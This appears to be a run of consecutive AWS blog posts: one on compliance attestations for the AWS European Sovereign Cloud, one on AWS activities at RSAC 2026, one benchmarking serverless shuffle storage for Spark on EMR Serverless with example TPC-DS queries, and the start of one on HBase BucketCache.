In January 2026, we announced the general availability of the AWS European Sovereign Cloud, a new, independent cloud for Europe entirely located within the European Union (EU), and physically and logically separate from all other AWS Regions. The unique approach of the AWS European Sovereign Cloud provides the only fully featured, independently operated sovereign cloud backed by strong technical controls, sovereign assurances, and legal protections designed to meet the sensitive data needs of European governments and enterprises.
One of the foundational components of how AWS European Sovereign Cloud enables verifiable trust of technical controls and delivers assurance is through our compliance programs and assurance frameworks. These programs help customers understand the robust controls in place at AWS European Sovereign Cloud to maintain security and compliance of the cloud. To meet the needs of our customers, we committed that the AWS European Sovereign Cloud will maintain key certifications such as ISO/IEC 27001:2022, System and Organization Controls (SOC) reports, and Cloud Computing Compliance Criteria Catalogue (C5) attestation, all validated regularly by independent auditors to assure our controls are designed appropriately, operate effectively, and can help customers satisfy their compliance obligations.
Today, AWS European Sovereign Cloud is pleased to announce that SOC 2 and C5 Type 1 attestation reports, along with seven key ISO certifications (ISO 27001:2022,27017:2015,27018:2019, 27701:2019, 22301:2019, 20000-1:2018, and 9001:2015) are now available. These attestation reports and certifications cover 69 AWS services operating within the AWS European Sovereign Cloud, and this achievement marks a pivotal first step in our journey to establish the AWS European Sovereign Cloud as a trusted and compliant cloud for European organizations. By securing these foundational certifications and attestation reports early in our implementation, we are demonstrating our commitment to earning customer trust.AWS European Sovereign Cloud customers in Germany and across Europe can now run their applications with enhanced assurance and confidence that our infrastructure aligns with internationally recognized security standards and the AWS European Sovereign Cloud: Sovereign Reference Framework (ESC-SRF). These certifications and attestation reports provide independent validation of our security controls and operational practices, demonstrating our commitment to meeting the heightened expectations towards cloud service providers. Beyond compliance, these certifications and reports help customers meet regulatory requirements and innovate with confidence.
SOC 2 Type 1 report
SOC reports are independent third-party examinations that show how AWS European Sovereign Cloud meets compliance controls and sovereignty objectives. The AWS European Sovereign Cloud SOC 2 report addresses three critical AICPA Trust Services Criteria: Security, Availability, and Confidentiality and includes internal controls mapped to the ESC-SRF. The ESC-SRF establishes sovereignty criteria across key domains including governance independence, operational control, data residency, and technical isolation. As part of the SOC 2 Type 1 attestation, independent third-party auditors have validated suitability of the design and implementation of our controls addressing measures such as independent European Union (EU) corporate structures, operation by EU-resident AWS personnel, strict residency requirements for Customer Content and Customer-Created Metadata, and separation from all other AWS Regions. The ESC-SRF controls in our SOC 2 report show customers how AWS delivers on its sovereignty commitments.
C5 Type 1 report
C5 is a German Government-backed attestation scheme introduced in Germany by the Federal Office for Information Security (BSI) and represents one of the most comprehensive cloud security standards in Europe. The AWS European Sovereign Cloud C5 Type 1 report provides customers with independent third-party attestation on the suitability of the design and implementation of our controls to meet both C5 basic criteria and C5 additional criteria.
The basic criteria establish fundamental security requirements for cloud service providers, covering areas such as organization of information security, human resources security, asset management, access control, cryptography, physical security, operations security, communications security, system acquisition and development, supplier relationships, incident management, business continuity, and compliance. The additional criteria address enhanced requirements for handling sensitive data and critical applications, making this attestation particularly valuable for AWS European Sovereign Cloud customers with stringent data security and sovereignty requirements.
Key ISO certifications
AWS European Sovereign Cloud has achieved seven key ISO certifications that collectively demonstrate comprehensive operational excellence:
These certifications confirm that AWS European Sovereign Cloud has integrated rigorous security, privacy, continuity, service delivery, and quality programs into a comprehensive framework, helping to ensure sensitive information remains secure, services remain available, and operations meet the highest standards through systematic risk management processes and continuous improvement practices.
How to access the reports
To access SOC 2, C5 reports and ISO certifications, customers should sign in to their AWS European Sovereign Cloud account and navigate to AWS Artifact in the AWS Management Console. AWS Artifact is a self-service portal that provides on-demand access to AWS compliance reports and certifications.
We recognize that compliance is not a destination but a continuous journey, and these initial SOC 2, C5 reports and ISO certifications represent the beginning of our certification portfolio. They lay the essential groundwork upon which we will continue to build to meet AWS European Sovereign Cloud customers’ compliance needs as they continue to evolve. As we expand our compliance coverage in the months ahead, customers can be confident that security, transparency, and regulatory alignment have been part of the very DNA of the AWS European Sovereign Cloud design from day one. To learn more about our compliance and security programs, visit AWS European Sovereign Cloud Compliance, or reach out to your AWS European Sovereign Cloud account team.
Security and compliance is a shared responsibility between AWS European Sovereign Cloud and the customer. For more information, see the AWS Shared Security Responsibility Model.
If you have feedback about this post, submit comments in the Comments section below.
The RSAC 2026 Conference brings together thousands of professionals, practitioners, vendors, and associations to discuss issues covering the entire spectrum of cybersecurity—a place where innovation meets collaboration and the industry’s brightest minds converge to shape its future. This March, Amazon Web Services (AWS) returns to the annual RSAC Conference in San Francisco to share how unifying security and data empowers teams to protect AI-driven workloads while maximizing existing security investments.
Experience innovation at the AWS booth
Visit us at booth S-0466 in South Expo to experience three interactive demo kiosks:
The AWS Security Solutions kiosk features live demonstrations of AWS security services including new launches showcasing the latest cloud security innovations and how they work with partner solutions to provide comprehensive protection for your organization. Meet with AWS Security Specialists to discuss your specific security challenges.
The AWS Security Partners kiosk showcases live demos from more than 20 AWS Partners showcasing how these partners integrate seamlessly with AWS to address your most critical security challenges.
The Humanoid Security Guardian kiosk offers an interactive AI-powered experience that generates customized well-architected framework guides, delivered through QR code for implementation reference.
Partner Passport program: Stop by the AWS booth to pick up your playbook to start exploring integrated AWS Partner security solutions across the show floor. Visit participating partner booths throughout the conference to learn about joint solutions that combine AWS infrastructure with partner innovations. After you’ve received all partner booth visit stamps, you’ll receive AWS swag and entry into a daily raffle to win an exclusive prize.
Beyond the booth: Deep dive sessions and hands-on workshops
AWS security experts will be sharing insights across four sessions throughout RSAC 2026 Conference. These sessions cover the most pressing challenges in AI security, from privacy-by-design principles to preparing for AI-native incidents. Don’t miss learning directly from AWS experts in these sessions.
Privacy by Design in the AI Era | Reserve a seat Monday, March 23, 2026 | 8:30 AM–9:20 AM PDT Attendees will learn how to design AI systems with privacy embedded from the start. This session will cover data minimization strategies, architectural patterns for consent-aware decision-making, and practical approaches for building privacy-respecting AI in dynamic environments. Speakers: Juan David Alvares Builes, Senior Security Consultant, Amazon Web Services and Zully Romero, Security and Solutions Architect, Bancolombia.
Trusted Identity Propagation for Autonomous Agents Across Cloud & SaaS | Reserve a seat Monday, March 23, 2026 | 9:40 AM–10:30 AM PDT This session will explore trusted identity propagation for autonomous agents across cloud, SaaS, and multi-domain environments. Compare AWS, Azure, Apple, and Cloudflare approaches, focusing on identity continuity, credential management, and privacy-aware designs for secure, agent-driven enterprise systems. Speakers: Swara Gandhi, Senior Solutions Architect, Amazon Web Services and Vijeth Lomada, Lead AI Engineer, Adobe.
How to Secure Containerized Applications from Supply Chain Attacks | Reserve a seat Monday, March 23, 2026 | 1:10 PM–2:00 PM PDT Software supply chain attacks target development pipelines to inject malicious code into container images and dependencies. This session demonstrates how to secure containerized applications through automated scanning, Software Bill of Materials (SBOM) generation, and image signing. Learn to implement security controls in CI/CD pipelines using open-source and commercial solutions. Speakers: Patrick Palmer, Principal Security, Solutions Architect, Amazon Web Services and Monika Vu Minh, Quantitative Technologist, Qube Research & Technologies
From Prompt to Pager: Preparing for AI-Native Incidents Now | Reserve a seat Wednesday, March 25, 2026 | 1:15 PM–2:05 PM PDT AI incidents start as prompts and end as actions like code edits, SQL writes, workflow changes, yet most playbooks are not ready. This talk will explain why AI incidents differ, show where classic guardrails miss, and share field-tested steps to prepare now: log model-generated actions, add pre/post-conditions, capture provenance, limit blast radius, and rehearse one AI-native scenario. Speaker: Aviral Srivastava, Security Engineer, Amazon
AWS activities and events
AWS will host events at Cloud Village, an interactive community space where security practitioners explore offensive and defensive cloud security through hands-on activities, technical talks, and collaborative discussions. AWS is hosting two technical workshops that provide hands-on practical skills security teams can implement immediately. AWS has also crafted multiple capture the flag (CTF) community challenges at both RSAC 2026 Conference and BSidesSF that advance the broader security community’s capabilities – built by the same team behind the AWS Vulnerability Disclosure Program, where researchers can responsibly report security concerns directly to AWS. Cloud Village will be located in Moscone South, Level 2, Room 204 and is open to All Access Pass and Expo Plus Pass holders.
Finally, you can also join us at a customer soiree AWS is co-hosting with CrowdStrike, on Wednesday, March 25 at The Mint, for an evening of discovery, where artists, thinkers, and leaders gather to challenge convention, shape the future and have some fun. Register to join us
If you’re looking for opportunities for meaningful connections across the security community, AWS is hosting several events including;
Whether you’re exploring how to secure AI workloads, seeking to unify security across distributed environments, or looking to optimize your security data strategy, the AWS team at RSAC 2026 Conference is ready to collaborate. Visit booth S-0466 in South Expo, attend our technical workshops at the Cloud Village, or join AWS-led sessions. You can also schedule time to meet with AWS experts for more in-depth discussions. Together, we’ll demonstrate that when it comes to cybersecurity, we’re all on the same team.
Learn more about AWS Security solutions at aws.amazon.com/security See you in San Francisco, March 23–26, 2026.
In this post, we explore the cost improvements we observed when benchmarking Apache Spark jobs with serverless storage on EMR Serverless. We take a deeper look at how serverless storage helps reduce costs for shuffle-heavy Spark workloads, and we outline practical guidance on identifying the types of queries that can benefit most from enabling serverless storage in your EMR Serverless Spark jobs.
Benchmark results for EMR 7.12 with serverless storage against standard disks
We conducted the performance and cost savings benchmarking using the TPC-DS dataset at 3TB scale, running 100+ queries that included a mix of high and low shuffle operations. The test configuration utilized Dynamic Resource Allocation (DRA) with no pre-initialized capacity. The system was set up with 20GB of disk space, and Spark configurations included 4 cores and 14GB memory for both driver and executor, with dynamic allocation starting at 3 initial executors (spark.dynamicAllocation.initialExecutors = 3). A comparative analysis was performed between local disk storage and serverless storage configurations. The aim was to assess both total and average cost implications between these storage approaches.

The following table and chart compare the cost reduction we observed in the testing environment described above. Based on us-east-1 pricing, we saw a cost savings of more than 26% when using serverless storage.
Shuffle
serverless storage
standard Disks
savings
Total Cost ($)
24.28
33.1
26.65%
Average Cost ($)
0.233
0.318
26.73%

% Relative savings (per query) of serverless storage compared to standard disk shuffle
In this testing, we observed that serverless storage in EMR Serverless reduces cost for approximately 80% of TPC-DS queries. For the queries where it provides benefits, it delivers an average cost saving of approximately 47%, with savings of up to 85%. Queries that regress typically have low shuffle intensity, maintain high parallelism throughout execution, or complete quickly enough that executor scale-down opportunities are minimal. The following figure shows the percentage cost difference for each of the TPC-DS queries when serverless storage was enabled, compared to the baseline configuration without serverless storage. Positive values indicate cost savings (higher is better), while negative values indicate cost regressions.
Percentage cost savings per TPC-DS query with serverless storage enabled
Runtime comparison

There is significant cost savings due to the increased elasticity from terminating executors earlier. However, job completion time may increase because the shuffle data is stored in serverless storage rather than locally on the executors. The additional read and write latency for shuffle data contributes to the longer runtime. The following table and chart show the runtime comparison, we observed in our testing environment.
Shuffle
serverless storage
standard disks
runtime
Total Duration (sec)
6770.63
4908.52
-37.94%
Average Duration (sec)
65.1
47.2
-37.92%
Storing shuffle externally and decoupling from the compute allowed the flexibility for EMR Serverless to turn off unused resources dynamically as the state info has been offloaded from the compute. However, these cost savings can be realized only when DRA is on. If DRA is turned off, Spark would keep those unused resources alive adding to the total cost.
Query patterns that benefit from serverless storage
The cost savings from serverless storage depend heavily on how executor demand changes across stages of a job. In this section, we examine common execution patterns and explain which query shapes are most likely to benefit from serverless storage of EMR Serverless and which query patterns may not benefit from shuffle externalization.
Inverted triangle pattern queries
In order to understand why externalizing the shuffle data can allow such a significant cost savings, consider a simplified query. The following query calculates annual total sales from the TPC-DS dataset by joining the store_sales and date_dim tables, summing the sales amounts per year, and ordering the results.
SELECT d_year, SUM(ss_net_paid) AS total_sales
FROM store_sales
JOIN date_dim ON store_sales.ss_sold_date_sk = date_dim.d_date_sk
GROUP BY d_year
ORDER BY d_year;

This query demonstrates that high executor demand during the map phase and low executor demand in the reduce phase is an aggregation query with a high cardinality input and a low cardinality group by.

Stage 1 (High Executor Demand)
The join and read steps scan the entire store_sales and date_dim tables. This often involves billions of rows in large-scale TPC-DS datasets, so Spark will try to parallelize the scan across many executors to maximize read throughput and compute efficiency.
Stage 2 (Low Executor Demand)
The aggregation is on d_year, which typically has few unique values, such as only a handful of years in the data. This means after the shuffle stage, the reduce phase combines the partial aggregates into a number of keys equal to the number of years (often < 10). Only a few Spark tasks are needed to finish the final aggregation, so most executors become idle.
With shuffle information stored on the local disk, the compute resources associated with these idle executors would still be running in order to keep the shuffle data available. With shuffle data offloaded from the nodes running the executors, with DRA enabled, those nodes with idle executors get released immediately.
Because early stages process high-cardinality inputs and later stages collapse data into a small number of keys, these queries form an “inverted triangle” execution pattern: wide parallelism at the top and narrow parallelism at the bottom as shown in the following image:
Hourglass pattern queries
Depending upon the complexity of the job, there can be multiple stages with varying demand on number of executors needed for the stage. Such jobs can benefit from greater elasticity obtained by offloading shuffle data to external serverless storage. One such pattern is the hour glass pattern. The following figure shows a workload pattern where executor demand expands, contracts during shuffle-heavy stages, and expands again. Serverless storage of EMR Serverless decouples shuffle data from compute, enabling more efficient scale-down during narrow stages and helping improve cost optimization for elastic workloads.
Hourglass pattern in Spark stage execution
To identify queries of this category, consider the following example, The query progresses through three stages:
Stage 1: The initial join and filter between store_sales and item produces a wide, high-cardinality intermediate dataset, requiring high parallelism (many executors).
Stage 2: Aggregation groups by a small set of categories such as “Home” or “Electronics”, resulting in a drastic drop in output partitions. So this stage efficiently runs with only a few executors, as there’s little data to parallelize.
Stage 3: The small result is joined (usually a broadcast join) back to a large fact table with a date dimension, again producing a large result that is well-parallelized, causing Spark to ramp up executor usage for this stage.
WITH stage1_large_scan AS (
-- Stage 1: Scan and wide join generates lots of parallelism and needs many executors
SELECT ss_item_sk, ss_sold_date_sk, ss_net_paid, i_category
FROM store_sales
JOIN item ON store_sales.ss_item_sk = item.i_item_sk
WHERE item.i_category IN ('Home', 'Electronics')
),
stage2_small_agg AS (
-- Stage 2: Aggregate on low-cardinality column (by category), reducing to few groups, so few executors needed
SELECT i_category, SUM(ss_net_paid) AS total_cat_sales
FROM stage1_large_scan
GROUP BY i_category
),
stage3_broadcast_filter AS (
-- Stage 3: Join back to high-cardinality table, pushing parallelism up again
SELECT s.*, d.d_year
FROM store_sales s
JOIN date_dim d ON s.ss_sold_date_sk = d.d_date_sk
)

SELECT s3.d_year, s2.i_category, s2.total_cat_sales
FROM stage2_small_agg s2
JOIN stage3_broadcast_filter s3 ON s2.i_category = s3.i_category
ORDER BY s3.d_year, s2.i_category;
This pattern is common for reporting and dimensional analysis scenarios and is effective for demonstrating how Spark dynamically adjusts resource usage across job stages based on cardinality and parallelism needs. Such queries can also benefit from the elasticity enabled by external serverless storage.
Rectangle pattern queries

Not all queries benefit from externalizing the shuffle. Consider a query where the cardinality is high throughout, meaning both the stages operate on a large number of partitions and keys. Typically, queries that group by high-cardinality columns (such as item or customer) cause most stages to require similar amounts of parallelism. The following figure illustrates a Spark workload where parallelism remains consistently high across stages. In this pattern, both Stage 1 and Stage 2 operate on a large number of partitions and keys, resulting in sustained executor demand throughout the job lifecycle.
High-cardinality execution pattern with sustained parallelism
The following query is the same query that we used in the inverted triangle pattern earlier, with one change. We have replaced the dim_date table (low cardinality) with item (high cardinality).
SELECT i_item_id, SUM(ss_net_paid) AS total_sales
FROM store_sales
JOIN item ON store_sales.ss_item_sk = item.i_item_sk
GROUP BY i_item_id
ORDER BY i_item_id
LIMIT 100;
Stage 1: Reads the rows from store_sales and joins with item, spreading data across many partitions—similar to the original query’s first stage.
Stage 2: The aggregation is by i_item_id, which normally has thousands to millions of distinct values in real datasets. This keeps parallelism high; many tasks handle non-overlapping keys, and shuffle outputs remain large.
There is no significant drop in cardinality: Because neither stage is reduced to a small group set, most executors stay busy throughout the job’s main phases, with little idle time even after the shuffle. This type of query results in a flatter executor utilization profile because each stage processes a similar volume of work, thus minimizing variation in resource utilization. These rectangle pattern queries will not see the cost benefit from the elasticity obtained by offloading shuffle data. However, there may still be other benefits such as reduction of job failures and performance bottlenecks from disk constraints, freedom from capacity planning and sizing, and provisioning of storage for intermediate data operations.
Conclusion
Serverless storage for Amazon EMR Serverless can deliver substantial cost savings for workloads with dynamic resource patterns, as seen in the 26% average cost savings we observed in our testing environment. By externalizing shuffle data, you can gain the elasticity to release idle executors immediately, demonstrated by the savings reaching up to 85% in our testing environment, on queries following inverted triangle and hourglass patterns when Dynamic Resource Allocation is enabled.Understanding your workload characteristics is key. While rectangle pattern queries may not see dramatic cost reductions, they can still benefit from improved reliability and removal of capacity planning overhead.
To get started: Analyze your job execution patterns, enable Dynamic Resource Allocation, and pilot serverless storage on shuffle-heavy workloads. Looking to reduce your Amazon EMR Serverless costs for Spark workloads? Explore serverless storage for EMR Serverless today.
Apache HBase is a database system for big data applications that efficiently manages billions of rows and millions of columns. Its distributed, column-oriented structure handles both structured and unstructured data while addressing speed, flexibility, and scalability challenges. Amazon EMR HBase on Amazon S3 extends these features by storing data directly in Amazon S3, enabling data persistence and cross-zone access while supporting compute-based cluster sizing and read-only replicas.
HBase BucketCache serves as an advanced L2 caching mechanism that works alongside traditional on-heap memory cache. It stores large data volumes outside the JVM heap, reducing garbage collection overhead while maintaining fast access. When combined with Amazon EBS gp3 SSDs, it provides near-HDFS performance at lower costs.
However, implementing terabyte-scale BucketCache in production environments presents challenges: determining optimal cache sizes, balancing cost versus performance, and configuring eviction policies for S3-backed storage.
In this post, we demonstrate how to improve HBase read performance by implementing bucket caching on Amazon EMR. Our tests reduced latency by 57.9% and improved throughput by 138.8%. This solution is particularly valuable for large-scale HBase deployments on Amazon S3 that need to optimize read performance while managing costs.
